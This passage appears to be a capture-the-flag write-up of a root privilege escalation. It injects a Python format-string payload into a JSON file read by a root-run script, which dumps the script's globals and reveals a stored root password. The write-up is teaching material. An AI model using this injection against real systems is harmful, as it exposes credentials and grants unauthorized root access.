
Going to /opt, we see that we cannot read or modify the file biscuit_checker.py, but we can execute it with root privileges.

In /var/www/html, there is a file called block.ips.db.json. This file is used by the Python script. If we modify this file, the script returns an error.


Python objects can access many internal attributes, including a dictionary of global variables. By abusing this, we can extract information by printing all global variables used by the file.
{"ips":["{ip.list_blocked.__globals__}"]}



With this, we obtain a variable called root_secret, which contains the root user’s password.
Using this password, we switch to the root user and retrieve the final flag from the root directory.
